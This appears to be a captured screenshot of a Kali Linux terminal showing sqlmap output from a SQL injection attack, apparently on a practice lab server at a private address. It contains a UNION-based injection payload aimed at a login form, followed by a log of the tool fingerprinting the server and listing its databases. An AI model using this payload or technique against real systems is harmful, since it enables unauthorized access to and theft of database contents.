 1 2 3 4
16:22
root@kali: ~/tools/webshell
文件 动作 编辑 查看 帮助
root@kali: ~/tools/fscan × root@kali: ~/tools/webshell × root@kali: ~/tools/webshell ×
Payload: uname=admin&passwd=123456") UNION ALL SELECT NULL,CONCAT(0×7170707871,0×7a5a42674371484c52535a525158775546415171566c7862706941637161
6c7a597a4b686b65455a,0×7176786b71)#&submit=Submit
---
[16:22:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL ≥ 5.5
[16:22:06] [INFO] fetching database names
[16:22:06] [INFO] retrieved: 'information_schema'
[16:22:06] [INFO] retrieved: 'challenges'
[16:22:06] [INFO] retrieved: 'mysql'
[16:22:06] [INFO] retrieved: 'performance_schema'
[16:22:06] [INFO] retrieved: 'security'
available databases [5]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[16:22:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.70.14'
[*] ending @ 16:22:06 /2024-08-03/
(root㉿kali)-[~/tools/webshell]
#